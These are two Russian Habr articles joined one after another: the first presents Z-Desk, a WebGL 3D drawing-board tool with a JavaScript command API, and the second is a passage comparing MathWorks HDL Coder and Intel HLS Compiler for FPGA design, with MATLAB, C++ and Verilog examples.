Мои родители – инженеры. У нас дома была чертежная доска. Было что-то волшебное, когда на нее закреплялась бумага, а на бумаге с помощью нехитрых инструментов создавался чертеж. Школьное черчение стало моим любимым предметом. В институте появилась вообще срывающая голову дисциплина — начертательная геометрия. С помощью простых правил можно было делать сложнейшие пространственные построения.
Одновременно с этим в жизнь приходила эпоха персональных компьютеров. Появлялись первые графические пакеты для построений на плоскости и в пространстве. Все это мне тоже очень нравилось. Также нравилась игра Descent. Кто знает, тот поймет.
Параллельно изучал программирование. В Turbo Pascal была библиотека Graph. С помощью простого API можно было рисовать линии и геометрические фигуры. В голове появилась идея – что если бы мы с помощью компьютера добавили чертежной доске третье измерение, и что если бы можно было рисовать в объеме также просто, как на экране в Turbo Pascal.
Эта идея бродила в голове, но не находила выхода. И вот, когда 3D стало доступно в браузерах через WebGL API, я понял – время пришло.
#### Первая попытка
Первая попытка выглядела, как модуль к Drupal. Рисунок рассматривался, как публикация. Языком создания трехмерных сцен был PHP. После публикации рисунок можно было просмотреть в нескольких режимах. В качестве WebGL-библиотеки была выбрана X3Dom – для создания сцен она использовала специальные HTML-теги.
В этом подходе были достоинства и недостатки. Достоинство то, что для управления материалами и пользователями можно было применить все возможности CMS. Недостатком было несколько неудобное пользование системой, большое количество действий для того, чтобы хоть что-то увидеть на экране.
Хотя я считаю эту попытку не очень удачной, в процессе ее реализации было получено много опыта и опробованы различные подходы к программному и пользовательскому интерфейсу системы. Про эту попытку я написал статью на Хабре.
[habrahabr.ru/post/209496](http://habrahabr.ru/post/209496/) — **Создание 3D-иллюстраций — прототип системы**
Добрые люди написали отзывы, некоторые даже пробовали что-то рисовать, но так как интерфейс был тяжеловат и непонятен, особых успехов в этом направлении система не показала.
Умные люди в комментариях посоветовали посмотреть в сторону библиотеки three.js. Что я и сделал. Вместе с изучением библиотеки стали прорисовываться новые подходы к самой системе и ее интерфейсу. Основная идея – сделать знакомство с системой как можно проще и понятнее – чтобы готовый результат был на расстоянии одного клика мышкой.
#### Система Z-Desk
Так появилась система Z-Desk. Для того чтобы система правильно заработала нужен браузер с поддержкой WebGL. Если у Вас хорошая видеокарта и одна из последних версий Firefox или Chrome, то скорее всего все будет нормально. У всех остальных я прошу прощения, если что-то не заработает.
[headfire.github.io/zdesk](http://headfire.github.io/zdesk) – **Посмотреть систему Z-Desk в действии**
[github.com/headfire/zdesk](http://github.com/headfire/zdesk) – **Репозиторий на GitHub**
После загрузки Вас встречает трехмерная модель “теплой ламповой” чертежной доски (привет из детства). Доска придает системе оригинальный вид, кроме того помогает ориентироваться в размерах и ориентации объектов при построениях и просмотре. Слева расположен программный код. Стартовый пример показывает, как начертить две точки и соединить их отрезком. Над кодом находится поле выбора других примеров. На данный момент созданы примеры, описывающие все возможности системы.
Чертить можно в плоскости ватмана. Для этого при определении координат нужно не указывать третью координату (или указывать 0). В этом случае чертеж будет как бы нарисован на бумаге. Но если Вы добавите Z-координату произойдет чудо – чертеж расправит крылья и взлетит над поверхностью чертежной доски.
Языком создания сцен стал теперь JavaScript. Вы можете править существующий код и вводить свой. После нажатия на кнопку «Выполнить», он сразу отрисовывается в модели. Если Вы допустили ошибку, система напишет сообщение об ошибке и подсветит строку кода.
Другое серьезное изменение системы – теперь нет никакой CMS. Примеры хранятся в виде простых JS-файлов. Вся система представляет собой статическое одностраничное приложение без серверных скриптов и баз данных. Это означает, что Вы не можете сохранить в системе свой чертеж. Поэтому если Вам понравилось, то, что Вы создали – скопируйте это в текстовый редактор и сохраните у себя в файле. В будущем нужно будет сделать возможность публикации созданных чертежей, но для демо-версии это не так актуально.
#### Показ в стерео-режиме на 3D-телевизорах и без них
Одним из обязательных условий проекта я определил возможность показа иллюстраций в стерео-режиме.
Если Вы счастливый обладатель навыка перекрестного взгляда, то можете увидеть стерео-чертеж без всяких технических средств. Включите кнопку 3D в панели управления и сведите глаза (будьте осторожны, после окончания просмотра убедитесь, что глаза встали в нормальное положение:).

Если Вы во второй раз нажмете на 3D, включится режим для 3D-телевизоров. 3D-телевизоры сейчас уже не представляют диковину и довольно широко распространены. Одна беда – недостаточно 3D-контента. Система Z-Desk призвана решить эту проблему. Вы можете подключить телевизор по HDMI и просмотреть чертеж в 3D-режиме без всяких драйверов. Перейдя, как было написано выше, в режим 3D-TV, раскройте с помощью еще одной кнопки поле чертежа на весь экран, включите на телевизоре 3D SideBySide, наденьте очки и рассмотрите Ваш чертеж во всей красоте. Стереорежим тестировался на телевизоре Philips 42" 42PFL7606H/60 (за это отдельное спасибо моему другу Сергею).

#### Еще несколько слов о системе
Мастаб построений задается листом бумаги на чертежной доске. Это не просто лист – а чертежный формат A0 ( 841 × 1189). Все координаты объектов надо соотносить с этими размерами. Ноль – в центре листа. Ось Z направлена вверх. Систему координат специальной командой можно перемещать и поворачивать. Все последующие построения будут производится с учетом нового положения системы координат.
Точки, линии, стрелки и другие объекты смоделированы телами, то есть имеют некоторую толщину и объем. Хотя это добавляет зрелищности, особо мелкие построения выглядят неаккуратными – поэтому следует чертить крупнее.
Для построений могут быть использованы различные цвета. Для разных типов объектов цвет задается отдельно. Это сделано, чтобы можно было задать цветовую схему и затем делать построения в одном стиле, постоянно не переключая цветовой контекст. Кроме цвета объектам можно задавать прозрачность. Это полезно, например, когда Вы хотите изобразить вспомогательные или поясняющие построения.
В системе сделано все, чтобы создавать действительно полезные иллюстрации. В любой точке пространства можно создать текстовые метки и они будут двигаться вместе с моделью, но в тоже время оставаться в плоскости экрана и быть читаемыми. Кроме того можно выводить информацию вверху чертежа в виде обычного текста.
В геометрических задачах часто требуется пометить отрезки или углы, как одинаковые. В школе мы это делали, нанося на середину отрезка засечки (от одной до четырех). Углы метились мелкими дугами по такому же принципу. Этот нехитрый способ реализован в системе.
Если Вы решили иллюстрировать последовательное построение из нескольких шагов, то это тоже возможно. Чертеж может содержать несколько слайдов и можно управлять видимостью объектов, размещая их только на требуемых слайдах.
#### Интерфейс системы
Для полноты изложения привожу полный список команд для построения чертежей:
```
//Координаты на плоскости и в пространстве
place = Decart ( x, y,[z] );
place = Polar( radius, angle, [z] );
//Линии и векторы
Point ( place );
Line ( startPlace, endPlace );
Vect ( startPlace, endPlace );
Circle ( radius, place, [lookAt] );
Arc ( radius, startAngle, angle, place, [lookAt] );
//Плоские фигуры
Triangle ( aPlace, bPlace, cPlace );
//Тела
Box ( place, xSize, ySize, zSize, [lookAt], [zAngle] );
Sphere ( place, radius );
Cylinder ( place, topRadius, bottomRadius ,height, [lookAt] );
Torus ( place, mainRadius, tubeRadius, [lookAt] );
//Метки и комментарии
MarkLine ( startPlace, endPlace, marksCount );
MarkAngle( firstPlace, basePlace, secondPlace, marksCount );
Label ( place, text );
Message ( text );
//Управление координатами
Coord ( );
SetCoord ( place, [lookAt],[zAngle] );
//Цвета и прозрачность
color : GRAY, RED, GREEN, BLUE, YELLOW, MAGENTA, GYAN, BROWN
transparent : NORMAL, GLASS, CHOST
SetPointColor ( color );
SetLineColor ( color );
SetObjectColor( color );
SetTriangleColor ( color );
SetMarkColor ( color );
SetTransparent ( transparent );
//Управление слайдами
SetVisible ( startSlide, endSlide );
//Тригонометрия
PI = 3.14 ...;
angleInRadians = Rad ( angleInDegrees );
angleInDegrees = Deg ( angleInRadians );
Sin ( x ); Cos ( x ); Tan ( x );
ASin ( x ); ACos ( x ); ATan ( x );
//Степенные функции
E = 2.71 ...;
Sqr ( x ); Sqrt( x ); Power( x, y );
Log ( x ); Exp ( x );
//Полезные функции
Max ( x1, x2, x3, ... );
Min ( x1, x2, x3, ... );
Random ( min, max );
// ** углы везде задаются в радианах !!!
```
#### Где бы это могло пригодится
Думаю, подобная система может иметь некоторый академический интерес.
* Можно иллюстрировать онлайн учебники и задачники по геометрии, математике, физике, химии.
* Можно создавать объемную инфографику.
* В учебных заведениях можно создавать современные демо-зоны, где на 3D-телевизоре последовательно транслируются красочные объемные иллюстрации.

Я сталкивался с мнением, что иллюстрации с помощью программирования создавать неудобно, и что нужно что-то типа объемного редактора. Действительно недостатки в подходе с языком есть, но есть и достоинства. Применения языка программирования дает большое преимущество при точных, при повторяющихся, и при параметрических построениях. И еще:
* Можно весело и наглядно обучать основам программирования.
Действительно, когда пытаешься пробудить в детях интерес к программированию, нужна некоторая зрелищность. Когда пишешь несколько страниц кода, а программа выдает в результате x = 3.455, то это на первых этапах может охладить даже самые горячие детские сердца.
Но, если программа
```
// ZDesk - Демо - ДНК
SetCoord(Decart(-400, 0, 100), Decart(500,0,700))
var i;
var a1 = Polar(100,0,0);
var a2 = Polar(100,Rad(180),0);
var b1, b2;
for (i=1;i<150;i++) {
b1 = a1;
a1 = Polar(100,Rad(i*4),i*6);
b2 = a2;
a2 = Polar(100,Rad(i*4+180),i*6)
SetTransparent(NORMAL);
SetLineColor(BLUE);
Line(a1,b1);
Line(a2,b2);
if (i%10 == 0) {
Point(b1);
Point(b2);
SetLineColor(RED);
SetTransparent(GLASS);
Line(b1, b2);
}
}
```
выдает супер-объемный чертеж

— это безусловно прибавит у детей интереса к компьютерным наукам. В Интернете в этом направлении ведутся активные разработки. На Geektimes недавно была статья про “живой” учебник линейной алгебры:
[geektimes.ru/post/262068](http://geektimes.ru/post/262068/) — **Первый интерактивный учебник по линейной алгебре**
Это очень интересное направление. Можно и нужно разрабатывать и использовать подобные подходы.
#### Заключение
Прошу слишком серьезно не относится к этой системе и не судить строго. Я просто сделал то, что давно хотел. А если кому-нибудь она принесет пользу – это будет здорово. Я очень благодарен отцу, за то, что он привил мне любовь к инженерным дисциплинам. Я также благодарен создателям библиотек three.js (WebGL) и codemirror.js (редактор кода). Очень хорошие, продуманные и надежные библиотеки.
[threejs.org](http://threejs.org/) — **WebGL 3D library**
[codemirror.net](http://codemirror.net/) — **Text Editor on JavaScript**
Пока, Хабр! Жду отзывов…
-
|
https://habr.com/ru/post/266721/
| null |
ru
| null |
# Пишем под FPGA без HDL. Сравнение высокоуровневых средств разработки
В последнее время производители FPGA и сторонние компании активно развивают методы разработки для FPGA, отличающиеся от привычных подходов использованием высокоуровневых средств разработки.
Являясь FPGA-разработчиком, в качестве основного инструмента я использую язык описания аппаратуры ([HDL](https://ru.wikipedia.org/wiki/%D0%AF%D0%B7%D1%8B%D0%BA_%D0%BE%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D1%8F_%D0%B0%D0%BF%D0%BF%D0%B0%D1%80%D0%B0%D1%82%D1%83%D1%80%D1%8B)) Verilog, но растущая популярность новых методов вызвала у меня большой интерес, поэтому в данной статье я решил сам разобрать что к чему.
Эта статья — не руководство или инструкция к пользованию, это мой обзор и выводы о том, что могут дать различные высокоуровневые средства разработки FPGA-разработчику или программисту, который хочет окунуться в мир FPGA. Для того, чтобы сравнить самые интересные на мой взгляд средства разработки, я написал несколько тестов и проанализировал полученные результаты. Под катом — что из этого вышло.
Зачем нужны высокоуровневые средства разработки для FPGA
--------------------------------------------------------
* Ускорить разработку проекта
— за счет переиспользования уже написанного на языках высокого уровня кода;
— за счет использования всех достоинств языков высокого уровня, при написании кода с нуля;
— за счет уменьшения времени компиляции и верификации кода.
* Возможность создавать универсальный код, который будет работать на любом семействе FPGA.
* Снизить порог вхождения в разработку для FPGA, например уход от понятий “тактовая частота” и других низкоуровневых сущностей. Возможность писать код для FPGA разработчику, не знакомому с HDL.
Откуда берутся средства высокоуровневой разработки
--------------------------------------------------
Сейчас многих манит идея высокоуровневой разработки. Этим заняты как энтузиасты, такие как, например, [Quokka](https://github.com/EvgenyMuryshkin) и [кодогенератор на Python](https://habr.com/ru/post/439638/), так и корпорации, такие как [Mathworks](https://www.mathworks.com/products/hdl-coder.html), и производители FPGA [Intel](https://www.intel.ru/content/www/ru/ru/software/programmable/quartus-prime/hls-compiler.html) и [Xilinx](https://www.xilinx.com/products/design-tools/vivado/integration/esl-design.html)
Каждый для достижения цели использует свои методы и инструменты. Энтузиасты в борьбе за идеальный и прекрасный мир используют свои любимые языки разработки, такие как Python или C#. Корпорации, пытаясь угодить клиенту, предлагают свои или адаптируют существующие инструменты. Mathworks предлагают свой инструмент HDL coder для генерации HDL кода из m-скриптов и моделей Simulink, а Intel и Xilinx — компиляторы для распространенного C/C++.
На данный момент большего успеха достигли обладающие значительными финансовыми и человеческими ресурсами компании, в то время как энтузиасты несколько отстают. Данную статью я посвящу рассмотрению продукта HDL coder от Mathworks и HLS Compiler от Intel.
**А как же Xilinx**В данной статье я не рассматриваю HLS от Xilinx, по причине разных архитектур и САПР Intel и Xilinx, что делает невозможным провести однозначное сравнение результатов. Но хочу отметить, что Xilinx HLS, как и Intel HLS, предоставляет компилятор C/C++ и концептуально они схожи.
Начнем сравнения HDL coder от Mathworks и HLS Compiler от Intel, решив несколько задач с использованием разных подходов.
Сравнение средств высокоуровневой разработки
--------------------------------------------
### Тест первый. “Два умножителя и сумматор”
Решение данной задачи не имеет практической ценности, но хорошо подходит в качестве первого теста. Функция принимает 4 параметра, перемножает первый со вторым, третий с четвертым и складывает результаты умножения. Ничего сложного, но посмотрим, как с этим справятся наши испытуемые.
#### HDL coder от Mathworks
Для решения такой задачи m-скрипт выглядит следующим образом:
```
function [out] = TwoMultAdd(a,b,c,d)
out = (a*b)+(c*d);
end
```
Посмотрим, что предлагает нам Mathworks для конвертации кода в HDL.
Я не буду подробно рассматривать работу с HDL-coder, остановлюсь только на тех настройках, которые в дальнейшем буду изменять для получения разных результатов в FPGA, и над изменениями которых придется подумать MATLAB-программисту, которому требуется запустить свой код в FPGA.
Итак, первое, что необходимо сделать, это задать тип и диапазон входных значений. В FPGA нет привычных char, int, float, double. Разрядность числа может быть любой, логично выбирать ее, исходя из диапазона входных значений, который планируется использовать.

*Рисунок 1*
MATLAB проводит проверку типов переменных, их значений и сам подбирает правильные разрядности для шин и регистров, — это действительно удобно. Если проблем с разрядностью и типизацией нет, можно переходить к следующим пунктам.
[](https://habrastorage.org/webt/hy/bw/zv/hybwzvt-w0xzsta5gkf-0oapcrq.png)
*Рисунок 2*
В HDL Code Generation есть несколько вкладок, где можно выбрать язык, в который произойдет конвертация (Verilog или VHDL); стиль кода; названия сигналов. Самая интересная вкладка, на мой взгляд, — это Optimization, — с ней я и буду проводить эксперименты, но позже, а пока оставим все значения по умолчанию и посмотрим, что получится у HDL coder “из коробки”.
Нажимаем кнопку Run и получаем следующий код:
```
`timescale 1 ns / 1 ns
module TwoMultAdd_fixpt
(a,
b,
c,
d,
out);
input [7:0] a; // ufix8
input [7:0] b; // ufix8
input [7:0] c; // ufix8
input [7:0] d; // ufix8
output [16:0] out; // ufix17
wire [15:0] TwoMultAdd_fixpt_mul_temp; // ufix16
wire [16:0] TwoMultAdd_fixpt_2; // ufix17
wire [15:0] TwoMultAdd_fixpt_mul_temp_1; // ufix16
wire [16:0] TwoMultAdd_fixpt_3; // ufix17
//HDL code generation from MATLAB function: TwoMultAdd_fixpt
//%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
// %
// Generated by MATLAB 9.2 and Fixed-Point Designer 5.4 %
// %
//%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
assign TwoMultAdd_fixpt_mul_temp = a * b;
assign TwoMultAdd_fixpt_2 = {1'b0, TwoMultAdd_fixpt_mul_temp};
assign TwoMultAdd_fixpt_mul_temp_1 = c * d;
assign TwoMultAdd_fixpt_3 = {1'b0, TwoMultAdd_fixpt_mul_temp_1};
assign out = TwoMultAdd_fixpt_2 + TwoMultAdd_fixpt_3;
endmodule // TwoMultAdd_fixpt
```
Выглядит код неплохо. MATLAB понимает, что запись всего выражения в одну строку на Verilog — плохая практика. Создает отдельные [wire](https://marsohod.org/11-blog/77-veriloglesson1) для умножителя и сумматора, придраться особо не к чему.
Настораживает, что отсутствует описание регистров. Так получилось потому, что мы и не просили об этом HDL-coder, а все поля в настройках оставили в значениях по умолчанию.
Вот что из такого кода синтезирует Quartus.

*Рисунок 3*
Никаких проблем, все как и было задумано.
В FPGA мы реализуем синхронные схемы, и все-таки хотелось бы видеть регистры. HDL-coder предлагает механизм для размещения регистров, но где их разместить — решать разработчику. Мы можем разместить регистры на входе умножителей, на выходе умножителей перед сумматором или на выходе сумматора.
Для синтезирования примеров я выбрал семейство FPGA Cyclone V, где для реализации арифметических действий используются специальные DSP блоки со встроенными сумматорами и умножителями. Выглядит DSP блок следующим образом:
[](https://habrastorage.org/webt/zf/5s/bt/zf5sbts5ke1t_pw3dsmrc4uhtrc.png)
*Рисунок 4*
DSP блок имеет входные и выходные регистры. Нет необходимости пытаться защелкнуть результаты умножения в регистре до сложения, это только нарушит архитектуру (в определенных случаях такой вариант возможен и даже нужен). Как поступать с входным и выходным регистром решать разработчику, исходя из требований к задержке (latency) и необходимой максимальной частоте. Я принял решение использовать только выходной регистр. Для того, чтобы этот регистр был описан в коде, генерируемом HDL-coder’ом, во вкладке Options в HDL coder необходимо поставить галочку напротив Register output и повторно запустить конвертацию.
Получается следующий код:
```
`timescale 1 ns / 1 ns
module TwoMultAdd_fixpt
(clk,
reset,
clke_ena_i,
a,
b,
c,
d,
clke_ena_o,
out);
input clk;
input reset;
input clke_ena_i;
input [7:0] a; // ufix8
input [7:0] b; // ufix8
input [7:0] c; // ufix8
input [7:0] d; // ufix8
output clke_ena_o;
output [16:0] out; // ufix17
wire enb;
wire [16:0] out_1; // ufix17
wire [15:0] TwoMultAdd_fixpt_mul_temp; // ufix16
wire [16:0] TwoMultAdd_fixpt_2; // ufix17
wire [15:0] TwoMultAdd_fixpt_mul_temp_1; // ufix16
wire [16:0] TwoMultAdd_fixpt_3; // ufix17
reg [16:0] out_2; // ufix17
//HDL code generation from MATLAB function: TwoMultAdd_fixpt
//%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
// %
// Generated by MATLAB 9.2 and Fixed-Point Designer 5.4 %
// %
//%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
assign TwoMultAdd_fixpt_mul_temp = a * b;
assign TwoMultAdd_fixpt_2 = {1'b0, TwoMultAdd_fixpt_mul_temp};
assign TwoMultAdd_fixpt_mul_temp_1 = c * d;
assign TwoMultAdd_fixpt_3 = {1'b0, TwoMultAdd_fixpt_mul_temp_1};
assign out_1 = TwoMultAdd_fixpt_2 + TwoMultAdd_fixpt_3;
assign enb = clke_ena_i;
always @(posedge clk or posedge reset)
begin : out_reg_process
if (reset == 1'b1) begin
out_2 <= 17'b00000000000000000;
end
else begin
if (enb) begin
out_2 <= out_1;
end
end
end
assign clke_ena_o = clke_ena_i;
assign out = out_2;
endmodule // TwoMultAdd_fixpt
```
Как видно, в коде есть принципиальные отличия по сравнению с предыдущим вариантом. Появился always-блок, который и является описанием регистра (как раз то, что мы хотели). Для работы always-блока появились также входы модуля clk (тактовая частота) и reset (сброс). Видно, что выход сумматора защелкивается в триггере, описанном в always. Также есть пара сигналов разрешения ena, но они нам не очень интересны.
Посмотрим на схему, которую теперь синтезирует Quartus.
*Рисунок 5*
И снова результаты хорошие и ожидаемые.
На рисунке ниже представлена таблица использованных ресурсов — держим ее в уме.

*Рисунок 6*
За это первое задание Mathworks получает зачет. Все не сложно, предсказуемо и с желаемым результатом.
Я довольно подробно описал простой пример, привел схему DSP-блока и описал возможности применения настройки использования регистров в HDL-coder, отличных от настроек “по умолчанию”. Это сделано не просто так. Этим я хотел подчеркнуть, что даже в таком простом примере при использования HDL-coder знания архитектуры FPGA и основ цифровой схемотехники необходимы, а настройки необходимо изменять осознанно.
#### HLS Compiler от Intel
Давайте попробуем собрать код с той же функциональностью, написанный на С++, и посмотрим, что в итоге синтезируется в FPGA с помощью HLS compiler.
Итак, код на С++
```
component unsigned int TwoMultAdd(unsigned char a, unsigned char b, unsigned char c, unsigned char d)
{
return (a*b)+(c*d);
}
```
Типы данных я выбрал так, чтобы избежать переполнения переменных.
Есть продвинутые методы задания разрядностей, но наша цель — проверить возможность собрать под FPGA написанные в стиле С/С++ функции без внесения изменений, все из коробки.
Так как HLS compiler — родной инструмент Intel, собираем код специальным компилятором и проверяем результат сразу в Quartus.
Посмотрим на схему, которую синтезирует Quartus.

*Рисунок 7*
Компилятор создал регистры на входе и выходе, но самая суть скрыта в модуле обертке. Начинаем разворачивать обертку и… видим еще, еще и еще вложенные модули.
Структура проекта выглядит так.
[](https://habrastorage.org/webt/lo/qm/dx/loqmdxxb-rvj4b_frkmzyva7eey.png)
*Рисунок 8*
Очевиден намек от Intel: “руками не лезть!”. Но мы попробуем, тем более функционал не сложный.
В недрах дерева проекта |quartus\_compile|TwoMultAdd:TwoMultAdd\_inst|TwoMultAdd\_internal:twomultadd\_internal\_inst|TwoMultAdd\_fu
nction\_wrapper:TwoMultAdd\_internal|TwoMultAdd\_function:theTwoMultAdd\_function|bb\_TwoMultAdd\_B1\_start:
thebb\_TwoMultAdd\_B1\_start|bb\_TwoMultAdd\_B1\_start\_stall\_region:thebb\_TwoMultAdd\_B1\_start\_stall\_region|i
\_sfc\_c1\_wt\_entry\_twomultadd\_c1\_enter\_twomultadd:thei\_sfc\_c1\_wt\_entry\_twomultadd\_c1\_enter\_twomultad
d\_aunroll\_x|i\_sfc\_logic\_c1\_wt\_entry\_twomultadd\_c1\_enter\_twomultadd13:thei\_sfc\_logic\_c1\_wt\_entry\_twom
ultadd\_c1\_enter\_twomultadd13\_aunroll\_x|Mult1 находится искомый модуль.
Можем посмотреть на схему искомого модуля, синтезированную Quartus’ом.
[](https://habrastorage.org/webt/4m/e8/_c/4me8_cxojdb6zyvo0mkvc-i7a60.png)
*Рисунок 9*
Какие выводы можно сделать из этой схемы.
Видно, что произошло то, чего мы пытались избежать при работе в MATLAB: синтезирован регистр на выходе умножителя — это не очень хорошо. Из схемы DSP блока (Рисунок 4) видно, что есть только один регистр на его выходе, а значит каждое умножение придется производить в отдельном блоке.
В таблице использованных ресурсов показано, к чему это приводит.

*Рисунок 10*
Сравним результаты с таблицей HDL coder (Рисунок 6).
Если с использованием большего числа регистров можно мириться, то расходовать драгоценные DSP блоки на таком простом функционале очень неприятно.
Но есть огромный плюс в Intel HLS по сравнению с HDL coder. При настройках “по умолчанию” HLS compiler развел в FPGA синхронный дизайн, хоть и израсходовал больше ресурсов. Такая архитектура возможна, видно, что Intel HLS настроен на достижение максимальной производительности, а не на экономию ресурсов.
Посмотрим как наши испытуемые поведут себя с более сложными проектами.
### Тест второй. “Поэлементное перемножение матриц с суммированием результата”
Данная функция широко используется в обработке изображений: так называемый, [“матричный фильтр”](https://habr.com/ru/post/142818/). Реализуем его с использованием высокоуровневых средств.
#### HDL coder от Mathwork
Работа сразу начинается с ограничения. HDL Сoder не может принимать на вход функций 2-D матрицы. С учетом того, что MATLAB — это инструмент работы именно с матрицами, — то это серьезный удар по всему наследованному коду, что может стать серьезной проблемой. Если код пишется с нуля, это неприятная особенность, которую надо учитывать. Так что приходится разворачивать все матрицы в вектор и реализовывать функции с учетом векторов на входе.
Код для функции в MATLAB выглядит следующим образом
```
function [out] = mhls_conv2_manually(target,kernel)
len = length(kernel);
mult = target.*kernel;
summ = sum(mult);
out = summ/len;
end
```
Сгенерированный HDL код получился очень раздутым и содержит сотни строк, поэтому приводить его здесь я не буду. Сразу посмотрим какую схему синтезирует Quartus из этого кода.
[](https://habrastorage.org/webt/6d/3z/cd/6d3zcdcx0yzcqp-ht6fhz_mtx2i.png)
*Рисунок 11*
Выглядит данная схема неудачно. Формально она рабочая, но я предполагаю, что работать она будет на очень низкой частоте, и вряд ли ее можно использовать в реальном железе. Но любое предположение должно быть проверено. Для этого разместим регистры на входе и выходе данной схемы и при помощи Timing Analyzer оценим реальное положение дел. Для проведения анализа необходимо указать желаемую рабочую частоту схемы, чтобы Quartus знал, к чему стремиться при разводке, и в случае неудачи предоставил отчеты о нарушениях.
Задаем частоту 100МГц, посмотрим, что у Quartus получится выжать из предложенной схемы.

*Рисунок 12*
Видно, что получилось немногое: 33 МГц выглядят несерьезно. Задержка в цепочке из умножителей и сумматоров около 30 нс. Чтобы избавиться от этого “бутылочного горлышка”, необходимо использовать конвейер: вставляем регистры после арифметических операций, уменьшая тем самым критический путь.
HDL coder дает нам такую возможность. Во вкладке Options можно задать Pipeline variables. Так как рассматриваемый код написан в MATLAB стиле, нет возможности конвейеризировать переменные (кроме переменных mult и summ), что нас не устраивает. Необходимо вставить регистры в промежуточные цепи, скрытые в нашем HDL коде.
Причем ситуация с оптимизацией могла быть и хуже. Например, ничего не мешает нам написать код
```
out = (sum(target.*kernel))/len;
```
он вполне адекватен для MATLAB, но полностью лишает нас возможности оптимизации HDL.
Выход следующий — править код руками. Это очень важный момент, так как мы отказываемся от наследования и начинаем переписывать m-скрипт, причем НЕ в MATLAB стиле.
Новый код выглядит следующим образом
```
function [out] = mhls_conv2_manually(target,kernel)
len = length(kernel);
mult = target.*kernel;
summ_1 = zeros([1,(len/2)]);
summ_2 = zeros([1,(len/4)]);
summ_3 = zeros([1,(len/8)]);
for i=0:1:(len/2)-1
summ_1(i+1) = (mult(i*2+1)+mult(i*2+2));
end
for i=0:1:(len/4)-1
summ_2(i+1) = (summ_1(i*2+1)+summ_1(i*2+2));
end
for i=0:1:(len/8)-1
summ_3(i+1) = (summ_2(i*2+1)+summ_2(i*2+2));
end
out = summ_3/len;
end
```
В Quartus собираем сгенерированный HDL Coder’ом код. Видно, что количество слоев с примитивами уменьшилось, и схема выглядит гораздо лучше.
[](https://habrastorage.org/webt/nd/7j/sr/nd7jsrm1hiursvzgredphpuvr7k.png)
*Рисунок 12*
При правильной компоновке примитивов частота вырастает почти в 3 раза, до 88 МГц.

*Рисунок 13*
Теперь последний штрих: в настройках Optimization указываем summ\_1, summ\_2 и summ\_3 как элементы конвейера. Собираем получившийся код в Quartus. Схема меняется следующим образом:
[](https://habrastorage.org/webt/xf/r9/qf/xfr9qfipo4k3ulothhzxwuinfgi.png)
*Рисунок 14*
Максимальная частота снова увеличивается и теперь ее значение около 195 МГц.

*Рисунок 15*
Столько же ресурсов на кристалле займет такой дизайн? На рисунке 16 показана таблица использованных ресурсов для описанного случая.

*Рисунок 16*
